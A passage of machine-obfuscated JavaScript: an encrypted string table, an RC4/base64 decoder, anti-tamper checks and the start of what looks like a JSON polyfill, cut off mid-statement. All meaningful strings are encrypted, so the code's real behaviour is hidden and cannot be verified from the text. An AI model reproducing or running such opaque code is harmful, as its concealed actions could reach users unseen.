SonWQjNW5a','u8o7W6j0W7q','W4xdVsizma','W49aW4xdTmkZ','y8oNgar3','wmkiq3C','WOhcHsZdUfO','kvHRWPqb','WOftW7nQba','WOVdPCkspmov','W6NdUmk/iqW','W5T6p2D/','WOBcQhpcMLm','WQdcPhBcNgq','kYilWPJdOW','nr4wl8ok','FrHgvmkRhCkK','aCoKWPjEW50','cHldJqhdVa','mWyWgCo7','psqVWQ8','WR/cK8kYjSkr','geCvW6JcGq','oH4uwmo8','tWhcM2eD','WPCYWPtcR8kn','obq5WPldNW','aaZdRMfd','WPOSvmoEla','lCozWPrhW5y','WRqzFmoxfq','h8o9hHTnrcO','WOVcQ8obn8kN','rSoAmbu5','rmonhJvW','AqpcM2yk','WQRdGCk0gmoj','kXOobSo6','WP/dLSk7gSop','l2WtW7pcIG','tGZcV8ogWQq','W7jsWRtdLCoE','WRdcVCkchCkf','WO3dVW7cSYS','WRZcH8olbCkL','WOhdGsSyWRa','ASoonXfD','r8oHWRVcMCoS','WPHkgSoIW4y','WP1dW4nHeW','WQuHWPhcJW','WOmJtSoGmW','W78AW6JcNmky','WPmbWQ/cLSkT','xtpcMCoYWPK','bSoYWPhcS3u','WOpdJSk7EgG','W6PZnGldIa','W6TYwmkzDW','x8o1hGHG','fX8Hk8ow','EYJcISkXyW','lr0NWQxdPa','jtTVCmk9','WRJdIsi7WRW','erRdMHJdVW','DtlcOSkhDW','W6P5pK9x','WRjDW6DljG','sWdcPCo3','pmkCWQqcW60','zGNcGCkbEW','W73cSmkEWORcIG','WPxcQ8keomkk','W6ORptJcGq','WOpdQtqkWQa','W5GVba3cQa','mh0XW6NcHq','c0LmWOy8','W7n4W6KqW4S','W5vDW4yVW40','WQOaWQlcTCkB','WR4LtSo5ja','ecOeiSom','DSodfYTJ','W71IsmktBG','W40CWOpcS8oX','cbqnaCoh','WQxcTIRdN1y','pSo0WOhcL3a','W5LHf3L1','W4aqoXhcLa','kq1Aw8kr','bCoGbJVdNa','q8oOife','WQtcMmoefSk4','W7T2dx9q','kXqoc8oF','WOrNW6DBoa','WQBdPSkeiCo6','sSoSesb8','W6vaW6tdICkn','W5TRCCk6Aq','w8oabIvC','mdTvoSox','W50nWPxcNSo5','lmonWRzvW6u','WROsrSoNkG','mrOZbmos','W6zNW4yZW6m','bXxcLGua','ASowcJjy','jmopWOlcV20','nWSbnSoo','DmoUbu7cNW','jGX/B8kE','W6CJlHpcIG','eqNcOayz','W51akKXd','csqEe8oX','s8oRbHTX','smoQWP3cQSox','WQNdPrRdQa4','W6SzWRhcOSo5','W6dcNmkcWOhcKa','muzrW6ldNq','W6jSeuTc','DrpcJ8kCEG','oSk4W7e+WOK','e2DCWRu6','wCo3nJHa','WR3cS3hcPYC','fGeLamoC','W5qfWRFcNCoA','tYhcU8ofWQi','oHqmA8o3','W79tDSkTDq','WQnHW5bZaG','oSoWWPrLW7W','nh5yW5tdKG','W7zxCSk9uG','WPlcMrpdSG','W43dQ8kPfbO','W7COW7dcP8kr','hgu8W4tcGa','WQHLn8opW68','WRNcOLRcS2G','p3XvW67dHq','wCoqdZK','iqb7iCo5','hSkLW648WQi','tGTeW4BcVG','WQvxW7fmmW','WPCCWR/cI8kn','jWVcMrKE','wbFcOeWo','kc3dJse','kCoPWP3cHe0','WOhcQvJcGWu','W75XqmkFBG','W78dW7lcHSkS','fZypaCoP','WRJdImk3gmo3','W7SNWOdcPSo1','W7LmtSkxBq','yCokax/cKq','nbSiiCoA','W4ddOWGWhW','W74FWQiSta','lHdcUcWU','g8oyjHVdVq','WQ3dGaBdRJ4','W53dL17cVLG','mGulWPRdVa','WRFcJgxcIYm','W5BcLSkEWP0','W7O0DKldPG','WR0QWPtcPSkQ','qdRcOSkgzW','wcVcHgqF','wmotWO7cSCom','qSoknw7cJq','fIddLJtdSG','nKuAW6NcRq','W6zcACkNBq','W5NdUchdQKhcNCopW4DUW68','W7PdW7ldKmku','W7Prb2LC','W4RdQH0ynW','W7L1W4BdQCk8','W7f0W5FdI8ks','WQ7cNSkWjCkD','Dwv+W7hdTW','WOBdVCk7z0S','cYuzlmo/','FCodoHW6','W4yRWO3cICoy','WPpcH2NcVti','W4FcPSkgWQhcGa','dSoOWRJcOKi','WRXdW69aiG','W5GoWR8/DG','eeHqWRa2','x8oWW7DqW7a','EfpdH8ov','jrNdLsZdRG','pSkDW48dWPm','pdqGwmoz','BCoiWQtcUSoI','q8o1fW8','WRRcKxVcVde','WQ/cUv/cOMy','z8oiWQZcUmos','W5ylWQlcKSo3','xCoOp1u','bSk6W5eJWQO','btaBsCoT','WQldVYRcHYK','cbSsfSop','W7pdLCk8nGu','WOtdLGpdMXi','WPVdMsJdNte','BSoCoYvC','WOhdKGFdLZ4','wSopcZm','W6GuW7NcGCkX','WPiJWOhcQCkY','zCoOgKpcKq','WQZdIseUWQC','WRyTWP7cISkk','kXqcvCoP','vrFcU8k2EG','kseNWQBdHW','W4pdNIaEfa','mJZdRqpdUq','W7jLhLD3','jGNcKW/dTW','tH/cGw46','WPRdLCkjnCol','WR7cKaxdLgC','mwW8W6tcTW','WPddIZuhWQu','WOBdIZmFWQS','WRFdQSkoiCof','yHpcNSkxyG','hY/dLX3dVG','W6XGj3Di','W5VdNH8SWQG','W6GDW41SWOu','scNcH38Q','WOZdGGhcPG','W75SW7aFW6i','sCohoaH3','WPHRlCoRW7K','W510vmkAAa','bZ4sb8ol','mGXjiSoG','W70wpsxcRq','DComWOtcV8oX','W7aMoaC','WPqWWP7cTCk/','umoYpuRcJq','WRdcIhRcPY4','xCoyW45qW4O','W4Tdex9d','W4fhsmkWva','lSojWRvx','kqyVbCoy','neHsW5ldGG','xmoTaJf4','W5v/ldRdQa','gq4RaSo7','u8ofW5rXW5u','WRhdUqOMWRy','b8kTW4y','WOe4w8oqoG','WQhcO8kZc8kD','W5xdICkVkXq','W7BdPZiYfG','W7C7WP/cOCos','WPyZwCobca','nmobWRDC','W63dMSkLat0','W7hdNmk/lHS','W5BdLGWylG','pxSVW7lcMW','chvhWPi/','dv4GrSkt','WQldV8kMEKK','eZ0ReSoX','Fmonmszv','WPOYWRdcT8k+','ACoxWPJcL8oA','aCoNWPDNW7u','WOFdKSkrFvy','WQtcGYJdOhO','abXPE8k8','W41BW74GW6S','W6bWhhHc','cWbpbCov','WRFdNmki','l2HAWOG1','EsKGWR/dJq','iXamaCos','fCkTW40tWO8','EmozpZOS','FstcJSoaWPK','W6DKW4ldI8ks','sWBcPmo/WPu','W4nAW6K+W50','W7FdImkVlGS','WPGLzmo6nq','W6ZdKCkGeYu','W4ddQHqrfW','WPyaAmoxpW','m8oAWPvNW5G','W5fPW5NdUmkL','vColkXzH','WOldImksaCou','WOCzD8odpq','ncNdJrRdNW','rqJcUmoNWRK','rmoHWPJcUmou','D8oBW5ztW7a','fMiqW7JdQG','W7PreNHx','W6v8W7ddJSkn','lICeWQldVW','W69VcYVdMq','W55NcWi','fhX1W5hdGq','W4RdMmkzcJa','cWRcNHa7','osuti8ox','WQlcJ37cQN0','ptJdJJNdKq','qmo4p1ZcMG','pGuzaW','W4reW74ZW4O','B2b4WQRcGq','gSkZqfuGoqXLWOdcINCs','b2WxW77cOW','W6ldLq0WcG','W4RdJmkabJa','WRDZe8oVW4a','W5z+W5aRW48','bxuCW4xcOa','W55UbHZdNW','kCoTWPr1W54','W59YC8kDDG','WPBdNWldUrK','ySoZiJeV','WPSiWQxcR8ka','iCoDWQ3cLMO','bXlcVcCU','WP4PW7BcN8kHWO1J','ds8pWQpdJq','j8oroqRdNq','W7pdPt4teq','uqJcHmoRWOG','WPJcJhhcGti','vCopbcqu','pYrfxCkA','qatcHw8n','W6z9W4JdNmky','W5fIW5y1W4a','W4tdVqWqdW','cIS1WRpdLq','WRBdTSk7thG','yHpcJmkwwa','W7uHW43cJCkf','W5CJW5xcRCkz','wmo8aGq','WOddO8kRbSol','W55/cgDD','eGqPhmoY','BCoLWP3cL8on','WRxcLmkUACow','cWbTumkn','W7y4WQahtq','FsXzW7NcRq','WPOcWOlcRCkZ','ymolW71OW7y','W5BcGmkKWQVcQG','CCkyW6adWQJcO09nytSrWPVdLq','EmkoW77cQmoM','wSodWQFcI8o+','lKXAWPCc','mrOJr8o2','W51+kw5q','W607W5BcN8kd','W7PHW5xdLSks','W7FcO8kyWPtcJG','W4ODWRqStq','WPpdMCkEBhm','WRG8WQVcImkP','ori9fSo6','WQhdMGObWPa','W4vuW4qLW4q','zGxcPwe5','CCocWRdcTmoV','aCkEW6mfWR4','WPryW7bEpq','hH7dLIpdVW','WPpcQCkMm8kZ','nMuTW5ZcSG','WQxdVaFdSti','WOVdL8kDaa','q8oNcxVcOa','qCoTfsbo','W4vOCCkbBa','pvqPW7lcQq','a8okWRVcQu0','gXRcRsWs','WPhdJ8kwyxG','WPbucmo2W6m','WOhcQM3cRLG','WPjsW7aZW4q','wblcVSk6za','wmoQirvM','WOhdNqNdJqa','W7ldHSkVaXK','eqSZnCox','emknW7C9WR8','W4SpiJRcTa','uCofhGi0','DSoBW65tW5a','WR/cR8kHomk9','qYVcUmojWPi','Bt3cON8y','W6rvW6uUW4G','WQiMD8oxoq','WQBdMIxdTIG','WO/cPrZdN2e','cr0nj8oW','W4bpW6eI','W4z4W7K0W78','A8oXkWX7','cSozWPdcNM0','nZqkWP/dMa','tqXnW7FcHG','W6CdWQeLWPy','mfHjWPey','mapdVcBdPq','W6XtfHRdJa','hmoQWOFcSKS','dHpdNIe','WONcQxRcVW','wCoKc3ZcLG','WQtdUcdcJeq','B8oPjYj6','qIjuW77cTa','WQVdG8kPfSoL','W5ldOaWgfq','WPFcUSoue8kd','bmoUWRTKW7K','W451tCkaua','WRlcO8o0gG','c8o1crRdOq','W51yW7y','WR7cVmo1b8kf','jIDdW6hcMG','nSoDWOhcShq','WP/dH8kLaSoQ','WOZcTdRdJ2e','W4fxW6apW5i','DCoQWOJcNCoV','W6bvfujs','gqPRrSkl','W7TSCmkUwG','WRtdVtezWQm','WOxcH8oykSkN','DCoZdZqp','ndWunmow','lq47jSo/','dSo9WO7cQvy','WPhcSCkAb8kE','lSoBWQXaW6q'];var _0x5a20=function(_0x1f5faa,_0x37305b){_0x1f5faa=_0x1f5faa-(0x1*-0x49c+-0xe30+-0x1*-0x13df);var _0x1e0fd3=_0x4983[_0x1f5faa];if(_0x5a20['sAIzQH']===undefined){var _0x541c14=function(_0x21334e){var _0x540ff6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x50b70d='';for(var _0x39ec4b=0x19b5+0xa7a+-0x3b*0x9d,_0x5a1318,_0x41016e,_0x462e60=-0x3fb*0x5+-0x1529*-0x1+-0x142;_0x41016e=_0x21334e['charAt'](_0x462e60++);~_0x41016e&&(_0x5a1318=_0x39ec4b%(-0xe*0x2ba+0xea7+0x1789)?_0x5a1318*(0x1142*0x1+-0x11f2+-0x30*-0x5)+_0x41016e:_0x41016e,_0x39ec4b++%(-0xa2d+-0x10f*0xb+0xaeb*0x2))?_0x50b70d+=String['fromCharCode'](0x1ace+-0x26da+0xd0b&_0x5a1318>>(-(0x4f8+0x4*-0x340+-0x93*-0xe)*_0x39ec4b&-0x1*0x115f+-0x1*0x9d3+-0x43*-0x68)):-0x3*-0x7c+0x441*-0x9+0xc47*0x3){_0x41016e=_0x540ff6['indexOf'](_0x41016e);}return _0x50b70d;};var _0x1e8bae=function(_0x26a261,_0x3513e5){var _0x30f518=[],_0x1d18df=0x6*-0x154+0x1007*0x1+-0x80f,_0x4e0554,_0x4a9781='',_0x547a91='';_0x26a261=_0x541c14(_0x26a261);for(var _0x36b92d=0x1d*-0xfe+0x1*0x1a0f+-0x2b7*-0x1,_0x2a7bdd=_0x26a261['length'];_0x36b92d<_0x2a7bdd;_0x36b92d++){_0x547a91+='%'+('00'+_0x26a261['charCodeAt'](_0x36b92d)['toString'](-0xcce*0x3+0x907*0x3+0x1*0xb65))['slice'](-(0xcf7+-0x2e*-0x9e+-0x2959));}_0x26a261=decodeURIComponent(_0x547a91);var _0x140489;for(_0x140489=-0x197e+0x330*0x1+0x164e;_0x140489<0x1bf2+0x491*-0x1+-0x1661;_0x140489++){_0x30f518[_0x140489]=_0x140489;}for(_0x140489=-0x125c+-0x1*0x4a7+0x1703;_0x140489<0x1*0x1b95+0x1667+-0x30fc;_0x140489++){_0x1d18df=(_0x1d18df+_0x30f518[_0x140489]+_0x3513e5['charCodeAt'](_0x140489%_0x3513e5['length']))%(0x5*-0x162+0xd47+-0x55d*0x1),_0x4e0554=_0x30f518[_0x140489],_0x30f518[_0x140489]=_0x30f518[_0x1d18df],_0x30f518[_0x1d18df]=_0x4e0554;}_0x140489=-0x9c4+0x38c+0x638,_0x1d18df=0x16ad+-0xfda+-0x6d3;for(var _0x1624f5=-0x3b0+0x26db+-0x232b;_0x1624f5<_0x26a261['length'];_0x1624f5++){_0x140489=(_0x140489+(0x1*0x4d9+-0xd0b+-0x1*-0x833))%(-0x24ea+-0xc*-0x19+-0x125f*-0x2),_0x1d18df=(_0x1d18df+_0x30f518[_0x140489])%(-0x38f*-0x1+-0x1738+-0x2b*-0x7b),_0x4e0554=_0x30f518[_0x140489],_0x30f518[_0x140489]=_0x30f518[_0x1d18df],_0x30f518[_0x1d18df]=_0x4e0554,_0x4a9781+=String['fromCharCode'](_0x26a261['charCodeAt'](_0x1624f5)^_0x30f518[(_0x30f518[_0x140489]+_0x30f518[_0x1d18df])%(-0xa38+-0x54e+0x1086)]);}return _0x4a9781;};_0x5a20['bDQbDy']=_0x1e8bae,_0x5a20['VZwswK']={},_0x5a20['sAIzQH']=!![];}var _0x146140=_0x4983[-0x7ac+0x43e*-0x7+0x255e],_0x5b8e8c=_0x1f5faa+_0x146140,_0x4e9ee6=_0x5a20['VZwswK'][_0x5b8e8c];if(_0x4e9ee6===undefined){if(_0x5a20['GljkQL']===undefined){var _0xaec022=function(_0x1d064b){this['mvpRzW']=_0x1d064b,this['WhISHF']=[-0x487*0x3+0x186a+-0xad4,0xf*-0x16+-0x26ea+-0x3e*-0xa6,-0x657*0x3+-0x148a+0x278f],this['zTXvqK']=function(){return'newState';},this['NZqSdt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xIgbUD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xaec022['prototype']['njdcDP']=function(){var _0x163ff4=new RegExp(this['NZqSdt']+this['xIgbUD']),_0x2a41d2=_0x163ff4['test'](this['zTXvqK']['toString']())?--this['WhISHF'][0xf10+-0x1*0x62e+-0x8e1]:--this['WhISHF'][0x1eb0+-0x394*0x1+0x1*-0x1b1c];return this['HvBbGz'](_0x2a41d2);},_0xaec022['prototype']['HvBbGz']=function(_0x1296f7){if(!Boolean(~_0x1296f7))return _0x1296f7;return this['ihzXFS'](this['mvpRzW']);},_0xaec022['prototype']['ihzXFS']=function(_0x365fff){for(var _0x3b913e=-0x2*0x6bb+0xca+-0x2*-0x656,_0x261fc3=this['WhISHF']['length'];_0x3b913e<_0x261fc3;_0x3b913e++){this['WhISHF']['push'](Math['round'](Math['random']())),_0x261fc3=this['WhISHF']['length'];}return _0x365fff(this['WhISHF'][0x2105+-0x1791+-0x974]);},new _0xaec022(_0x5a20)['njdcDP'](),_0x5a20['GljkQL']=!![];}_0x1e0fd3=_0x5a20['bDQbDy'](_0x1e0fd3,_0x37305b),_0x5a20['VZwswK'][_0x5b8e8c]=_0x1e0fd3;}else _0x1e0fd3=_0x4e9ee6;return _0x1e0fd3;};var _0x35df06=function(_0x4614ee,_0xbbe71a,_0x2fdf87,_0x434cd5,_0x1a94a0){return _0x5a20(_0x4614ee-0x279,_0xbbe71a);};(function(_0x13136d,_0x12fc6e){var _0xdb5633=function(_0xf2efde,_0x56b02b,_0x29a375,_0x194db9,_0x2cb22b){return _0x5a20(_0x56b02b-0x10b,_0xf2efde);},_0x18eb9c=function(_0x545c2c,_0x158a93,_0x4d925a,_0x2eaf01,_0x331c20){return _0x5a20(_0x158a93-0x10b,_0x545c2c);},_0x507840=function(_0xffa48,_0x5161f4,_0x46ac03,_0x5e36f7,_0x469571){return _0x5a20(_0x5161f4-0x10b,_0xffa48);},_0x2498d0=function(_0x2921a4,_0xb85f97,_0x18ce53,_0x170c18,_0x18edfc){return _0x5a20(_0xb85f97-0x10b,_0x2921a4);},_0x158fc9=function(_0x95517e,_0x325f86,_0x187e40,_0x1f3bfa,_0x5d826b){return _0x5a20(_0x325f86-0x10b,_0x95517e);};while(!![]){try{var _0x2ffaa8=-parseInt(_0xdb5633('R$al',0x592,0x5d3,0x4d4,0x3e9))*parseInt(_0xdb5633('wZ6n',0x95f,0x7a4,0xdd7,0xd2e))+-parseInt(_0xdb5633('U4(T',0x6cc,0x2ff,0xad7,0x4a2))*parseInt(_0x507840('Ut8#',0xa09,0x978,0x8a1,0x77b))+parseInt(_0xdb5633('afxt',0x5ed,0x22d,0x1bd,0x5c6))+-parseInt(_0x2498d0('(PQ3',0x6f1,0x318,0x3bf,0x34c))+parseInt(_0x507840('F&T)',0x735,0x86e,0x7c2,0x498))*parseInt(_0x507840('#H4b',0x22a,0x439,0x56,-0x48))+-parseInt(_0x507840('c#fl',0xa26,0x836,0x91e,0xc26))+parseInt(_0x507840('#z1R',0x8c5,0x7a1,0x731,0x54c))*parseInt(_0xdb5633('afxt',0xabe,0xd0f,0xb0e,0xd14));if(_0x2ffaa8===_0x12fc6e)break;else _0x13136d['push'](_0x13136d['shift']());}catch(_0x24cbaf){_0x13136d['push'](_0x13136d['shift']());}}}(_0x4983,0xf26f*0xc+0x2*0x4986c+0x8*-0x115e3));typeof JSON!==_0x35df06(0x532,'afxt',0x64b,0x2fe,0x344)+'t'&&(JSON={});(function(){var _0x3a6973=function(_0x2fb6e4,_0x163ba5,_0xfc9c77,_0x473be5,_0x279584){return _0x35df06(_0x163ba5- -0x119,_0x2fb6e4,_0xfc9c77-0x1cc,_0x473be5-0x17e,_0x279584-0xfb);},_0x4bdd50=function(_0xb5d1aa,_0x2235bc,_0x2f9612,_0x516d22,_0x4ad0dc){return _0x35df06(_0x2235bc- -0x119,_0xb5d1aa,_0x2f9612-0x1f0,_0x516d22-0x16f,_0x4ad0dc-0x183);},_0x4aa7a0=function(_0x4ffdc6,_0x68b666,_0x506c96,_0x8754a2,_0x32e973){return _0x35df06(_0x68b666- -0x119,_0x4ffdc6,_0x506c96-0xd,_0x8754a2-0x128,_0x32e973-0xe0);},_0x171ac4=function(_0x405fff,_0x16565a,_0x525474,_0x333d44,_0x9e1acc){return _0x35df06(_0x16565a- -0x119,_0x405fff,_0x525474-0x11b,_0x333d44-0xbc,_0x9e1acc-0x6);},_0x5b6a61=function(_0x5984c4,_0x5a591f,_0x59306e,_0x4b10dd,_0x3a79a6){return _0x35df06(_0x5a591f- -0x119,_0x5984c4,_0x59306e-0xed,_0x4b10dd-0xb0,_0x3a79a6-0x113);},_0x3f5f24={};_0x3f5f24[_0x3a6973('gk9l',0x426,0x4d,0x3e0,0x83f)]=function(_0x18a4bc,_0x569bce){return _0x18a4bc===_0x569bce;},_0x3f5f24[_0x3a6973('2qmg',0x92a,0x869,0x7c0,0x8c3)]=_0x3a6973('PyVT',0x70b,0x677,0x7aa,0x97b),_0x3f5f24[_0x3a6973('I1bl',0x2d0,0x74,0x9a,0x1e4)]=function(_0x109b91,_0x16738f){return _0x109b91(_0x16738f);},_0x3f5f24[_0x5b6a61('PKJ(',0x49b,0x921,0x293,0x3f4)]=function(_0x1e54b8,_0x531cd3,_0x125006){return _0x1e54b8(_0x531cd3,_0x125006);},_0x3f5f24[_0x171ac4('R$al',0x54e,0x5d3,0x4ab,0x51d)]=function(_0x346ea3,_0x3e790d){return _0x346ea3===_0x3e790d;},_0x3f5f24[_0x3a6973('F&T)',0x8d5,0xd64,0xc8e,0x58d)]=_0x5b6a61('3(gU',0x34e,0x65b,0x2cf,-0x109),_0x3f5f24[_0x4bdd50('#U#*',0x458,0x2b5,0x894,0x8b3)]=_0x4bdd50('CLhT',0x668,0x770,0xa81,0x2fd),_0x3f5f24[_0x4bdd50('CLhT',0x6d4,0x941,0xa49,0x949)]=function(_0x3c4d66,_0x38abad){return _0x3c4d66!==_0x38abad;},_0x3f5f24[_0x4bdd50('0)Cl',0x3e0,0x7b9,0x315,0x7da)]=_0x5b6a61('CLhT',0x447,0x59c,0x3fe,0x6ed),_0x3f5f24[_0x4bdd50('tIXH',0x6a4,0xb50,0x2c1,0x69b)]=_0x171ac4('kbRl',0xb0a,0xaec,0x9c0,0x7f2),_0x3f5f24[_0x3a6973('2qmg',0x7f8,0x41b,0x899,0x967)]=_0x4aa7a0('Ajs$',0x646,0x67f,0x32f,0x883),_0x3f5f24[_0x5b6a61('I1bl',0x506,0x2dd,0x329,0x4f4)]=_0x4aa7a0('#U#*',0x40e,0xf8,0x323,0x750),_0x3f5f24[_0x4aa7a0('^sy$',0x99c,0xc24,0xe07,0x7e2)]=function(_0x163287,_0x4cd197){return _0x163287!=_0x4cd197;},_0x3f5f24[_0x171ac4('afxt',0x2b6,0x3e,-0x15c,0x24f)]=function(_0x529dac,_0x21ab36){return _0x529dac===_0x21ab36;},_0x3f5f24[_0x3a6973('Ut8#',0xb3d,0xc0d,0xe78,0x829)]=_0x4bdd50('kLXT',0x3ad,0x273,0x1d7,0x2e9),_0x3f5f24[_0x5b6a61('(PQ3',0x49c,0xa2,0x892,0x476)]=_0x4bdd50('2qmg',0xa73,0x897,0xc7c,0x5ef),_0x3f5f24[_0x3a6973('#z1R',0xa94,0x813,0xdee,0xec3)]=_0x5b6a61('I1bl',0xa40,0xee4,0xb06,0xd41)+_0x3a6973('kLXT',0x2fb,0x67,0x510,0x5a4)+_0x171ac4('0S]!',0x865,0x97f,0x7a5,0x7a8)+_0x5b6a61('2qmg',0xb08,0x676,0xd8d,0xb52)+'/',_0x3f5f24[_0x171ac4('Jfxt',0xa8f,0xbe3,0xd58,0xf19)]=_0x5b6a61('*D$]',0xb1f,0xa43,0x8d1,0xb21)+_0x4bdd50('PyVT',0x6b7,0x702,0x7b1,0x66f)+_0x3a6973('0S]!',0x8a9,0x9f3,0xd2c,0x691)+_0x4bdd50('cZfB',0x7aa,0x6ca,0x851,0x7d4)+_0x3a6973('kbRl',0x283,-0x194,0xcf,-0xe1),_0x3f5f24[_0x4aa7a0('#H4b',0x425,0x870,0x26,0x49d)]=function(_0x187727,_0x51ae25){return _0x187727+_0x51ae25;},_0x3f5f24[_0x171ac4('2qmg',0x2e1,0x147,0x601,0x1af)]=_0x3a6973('wUQM',0x4a9,0x43c,0x818,0x5d8),_0x3f5f24[_0x4aa7a0('Ajs$',0x593,0x7a5,0x590,0x855)]=_0x4aa7a0('afxt',0xb1b,0xbc6,0x67f,0x9a9),_0x3f5f24[_0x4bdd50('#U#*',0x7c2,0x435,0xba1,0x5c6)]=_0x4bdd50('M3&]',0x364,0x719,0x5e0,0x14a)+'n',_0x3f5f24[_0x3a6973('Lm*4',0x7ae,0x786,0xbdd,0x9ac)]=function(_0x454fad,_0x98f87c){return _0x454fad===_0x98f87c;},_0x3f5f24[_0x3a6973('#U#*',0x75e,0x4ad,0x5e7,0x808)]=_0x3a6973('(*Z7',0x59e,0x499,0x478,0x879),_0x3f5f24[_0x3a6973('#H4b',0x7c5,0x32c,0xc12,0xb0d)]=function(_0x5d688e){return _0x5d688e();},_0x3f5f24[_0x4bdd50('#z1R',0x3d5,0x68e,0x33d,0x618)]=function(_0x26d897,_0x622ad9){return _0x26d897+_0x622ad9;},_0x3f5f24[_0x3a6973('PKJ(',0xbc8,0xcad,0xdb9,0xcc5)]=function(_0xf65eec,_0x2a4a44){return _0xf65eec(_0x2a4a44);},_0x3f5f24[_0x4aa7a0('F&T)',0x8c6,0xa6e,0x441,0xb5e)]=_0x171ac4('PKJ(',0x903,0x459,0xc77,0xab8),_0x3f5f24[_0x4bdd50('2qmg',0x9cb,0x5f5,0xa47,0xc49)]=function(_0x5283df,_0x341e52){return _0x5283df<_0x341e52;},_0x3f5f24[_0x3a6973('PyVT',0x39d,0x509,0x7a0,0xea)]=function(_0x58078e,_0x49422c){return _0x58078e+_0x49422c;},_0x3f5f24[_0x4bdd50('R$al',0xafa,0x962,0xd45,0xb7f)]=function(_0x16b4d5,_0x5b6106,_0xf6c5db){return _0x16b4d5(_0x5b6106,_0xf6c5db);},_0x3f5f24[_0x4aa7a0('baqR',0xb6f,0x946,0xe89,0xab1)]=function(_0x10eb57,_0x5dc2d8){return _0x10eb57!==_0x5dc2d8;},_0x3f5f24[_0x4bdd50('Jfxt',0x470,0x552,0x1fe,0x6da)]=_0x5b6a61('$nRQ',0xb86,0x995,0x878,0x7a7),_0x3f5f24[_0x171ac4('baqR',0x499,0x56e,0x724,0x3e)]=_0x3a6973('tYhl',0x4ba,0x62c,0x2c2,0x2d6)+_0x4bdd50('LjgN',0x82f,0x7bc,0xab5,0x45f),_0x3f5f24[_0x3a6973('baqR',0x4fd,0x873,0x21b,0x6a0)]=_0x4aa7a0('baqR',0x275,0x450,-0x80,0x18b)+_0x3a6973('PKJ(',0x624,0x645,0x6ec,0x38b)+_0x5b6a61('*D$]',0x371,0x33b,0x257,0x622),_0x3f5f24[_0x171ac4('R$al',0x618,0x479,0x52b,0x313)]=_0x5b6a61('S#2t',0xad6,0x6ff,0xefc,0xa29)+_0x4bdd50('F&T)',0x292,0x1a5,0x4a9,0x55)+'ad',_0x3f5f24[_0x4bdd50('baqR',0x8b3,0x7da,0x524,0xc9f)]=function(_0x2fd8f0,_0x244d87,_0x5a33a2){return _0x2fd8f0(_0x244d87,_0x5a33a2);},_0x3f5f24[_0x171ac4('wZ6n',0xb50,0x7ef,0x6b4,0x8cf)]=function(_0x2a973d,_0x4beab0){return _0x2a973d===_0x4beab0;},_0x3f5f24[_0x4aa7a0('zs4x',0xaeb,0xc32,0xe80,0xeb6)]=_0x171ac4(']Ff%',0x5ec,0x811,0x8d2,0x45d),_0x3f5f24[_0x3a6973('S#2t',0x998,0x9bf,0xa82,0xb6b)]=_0x171ac4('tIXH',0x7ee,0x8c6,0x4be,0x618),_0x3f5f24[_0x171ac4('kLXT',0x82a,0xaef,0xac6,0x3d9)]=function(_0x568662,_0x1483ab){return _0x568662(_0x1483ab);},_0x3f5f24[_0x171ac4('baqR',0x9b0,0xe63,0xe5e,0xc2a)]=function(_0x14a90c,_0x2c3bfc){return _0x14a90c+_0x2c3bfc;},_0x3f5f24[_0x171ac4('I1bl',0x971,0xbd6,0xa80,0x70e)]=function(_0x2d0d42,_0x50a09e){return _0x2d0d42+_0x50a09e;},_0x3f5f24[_0x4bdd50(')BCr',0xb52,0xc1a,0xace,0x70a)]=function(_0x3a0491,_0x169bb8){return _0x3a0491+_0x169bb8;},_0x3f5f24[_0x4bdd50('tIXH',0x5d2,0x82e,0x383,0x3db)]=function(_0x2484a1,_0x2938dd){return _0x2484a1+_0x2938dd;},_0x3f5f24[_0x4bdd50(']Ff%',0x8c0,0xb40,0xb75,0x551)]=function(_0x414742,_0x5920e8){return _0x414742+_0x5920e8;},_0x3f5f24[_0x4bdd50('kbRl',0x571,0x365,0x524,0x927)]=function(_0x506be1,_0x318e50){return _0x506be1+_0x318e50;},_0x3f5f24[_0x3a6973('oljd',0x58a,0x765,0x680,0x4e1)]=function(_0xe03f9,_0x5885e4){return _0xe03f9+_0x5885e4;},_0x3f5f24[_0x4bdd50('M3&]',0xb55,0x6c1,0x7e8,0x8dd)]=function(_0x403743,_0xa97e51){return _0x403743(_0xa97e51);},_0x3f5f24[_0x5b6a61('U4(T',0x2bf,0x2a5,0x3a3,-0x182)]=function(_0x1b540a,_0xc4cae){return _0x1b540a!==_0xc4cae;},_0x3f5f24[_0x3a6973('c#fl',0x483,0x311,-0x25,0x6ec)]=_0x4aa7a0('F&T)',0x329,0x778,0x405,0x568),_0x3f5f24[_0x5b6a61('3(gU',0x719,0x537,0x9ea,0xa6b)]=_0x171ac4('Lm*4',0x621,0x839,0x22b,0x761)+'g',_0x3f5f24[_0x4aa7a0('z6#Q',0xa07,0xb00,0xa70,0xe56)]=_0x5b6a61('tIXH',0x92d,0x909,0x664,0x8d9),_0x3f5f24[_0x4bdd50('afxt',0x982,0x735,0x8fc,0x593)]=function(_0x44cb12,_0x1cc109){return _0x44cb12+_0x1cc109;},_0x3f5f24[_0x4aa7a0('c#fl',0x8fb,0xa8e,0x61c,0x885)]=function(_0x173757,_0x2e3298){return _0x173757+_0x2e3298;},_0x3f5f24[_0x3a6973('c2@a',0xaf0,0xf85,0xe80,0x83f)]=function(_0x31ecfd,_0x307a3a){return _0x31ecfd+_0x307a3a;},_0x3f5f24[_0x171ac4('Lm*4',0x46f,0x16e,0x627,0x8e)]=function(_0x23040f,_0x2e9e3a){return _0x23040f+_0x2e9e3a;},_0x3f5f24[_0x3a6973('S#2t',0x846,0x496,0xae3,0x473)]=function(_0xb4dd99,_0x286a94){return _0xb4dd99(_0x286a94);},_0x3f5f24[_0x171ac4(']Ff%',0x5d5,0x3eb,0x982,0x7ad)]=function(_0x7e15d9,_0x2c878a){return _0x7e15d9+_0x2c878a;},_0x3f5f24[_0x4bdd50('(PQ3',0x38a,0x5b8,0x3b3,0x7cf)]=_0x171ac4('0S]!',0x59b,0x5b7,0x1e4,0x2a7),_0x3f5f24[_0x171ac4('$nRQ',0xa6c,0x8ea,0xa31,0x893)]=_0x5b6a61('0)Cl',0x858,0xa04,0xa33,0x56d),_0x3f5f24[_0x4bdd50('R$al',0x53d,0x18e,0x8a5,0x39c)]=function(_0x34f53a,_0xc92d36){return 